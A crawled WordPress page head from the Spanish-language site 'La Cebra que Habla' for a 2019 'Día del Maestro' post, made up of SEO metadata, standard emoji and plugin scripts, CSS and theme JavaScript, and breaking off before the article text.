

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/
body_size: 28173
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Especial Día del Maestro &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Sir Bertrand Russell"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Especial Día del Maestro &ndash; La Cebra que Habla" />
<meta property="og:description" content="Sir Bertrand Russell" />
<meta property="og:url" content="https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta property="article:tag" content="Alumnos" />
<meta property="article:tag" content="Aprender" />
<meta property="article:tag" content="Civilización" />
<meta property="article:tag" content="cultura" />
<meta property="article:tag" content="Día Especial" />
<meta property="article:tag" content="Educador" />
<meta property="article:tag" content="Enseñanza" />
<meta property="article:tag" content="Enseñar" />
<meta property="article:tag" content="maestro" />
<meta property="article:section" content="Ciudadanía" />
<meta property="og:image" content="https://lacebraquehabla.com/wp-content/uploads/2018/05/school-class-401519_640.jpg" />
<meta property="og:image:secure_url" content="https://lacebraquehabla.com/wp-content/uploads/2018/05/school-class-401519_640.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="426" />
<meta property="og:image:alt" content="Especial Día del Maestro" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-05-13T06:30:42-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Especial Día del Maestro &ndash; La Cebra que Habla" />
<meta name="twitter:description" content="Sir Bertrand Russell" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:creator" content="@@LaCebraQueHabla" />
<meta name="twitter:image" content="https://lacebraquehabla.com/wp-content/uploads/2018/05/school-class-401519_640.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="La cebra que habla" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2018/05/school-class-401519_640.jpg","url":"https://lacebraquehabla.com/wp-content/uploads/2018/05/school-class-401519_640.jpg","width":"640","height":"426","inLanguage":"es-CO"},{"@type":"WebPage","@id":"https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/#webpage","url":"https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/","name":"Especial D\u00eda del Maestro &ndash; La Cebra que Habla","datePublished":"2019-05-13T06:30:42-05:00","dateModified":"2019-05-13T06:30:42-05:00","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"primaryImageOfPage":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2018/05/school-class-401519_640.jpg"},"inLanguage":"es-CO"},{"@type":"Person","@id":"https://lacebraquehabla.com/author/a-paso-de-cebra/","name":"La cebra que habla","url":"https://lacebraquehabla.com/author/a-paso-de-cebra/","image":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png","url":"https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png","caption":"La cebra que habla","inLanguage":"es-CO"},"sameAs":["https://lacebraquehabla.com"],"worksFor":{"@id":"https://lacebraquehabla.com/#organization"}},{"@type":"NewsArticle","headline":"Especial D\u00eda del Maestro &ndash; La Cebra que Habla","datePublished":"2019-05-13T06:30:42-05:00","dateModified":"2019-05-13T06:30:42-05:00","author":{"@id":"https://lacebraquehabla.com/author/a-paso-de-cebra/","name":"La cebra que habla"},"publisher":{"@id":"https://lacebraquehabla.com/#organization"},"description":"Sir Bertrand Russell","name":"Especial D\u00eda del Maestro &ndash; La Cebra que Habla","@id":"https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/#richSnippet","isPartOf":{"@id":"https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/#webpage"},"image":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2018/05/school-class-401519_640.jpg"},"inLanguage":"es-CO","mainEntityOfPage":{"@id":"https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Especial Día del Maestro RSS de los comentarios" href="https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"257bf4ed8b","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"257bf4ed8b","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/posts/3034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://lacebraquehabla.com/?p=3034' />
<link rel="alternate" type="application/json+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fespecial-dia-del-maestro-en-la-cebra-que-habla%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fespecial-dia-del-maestro-en-la-cebra-que-habla%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


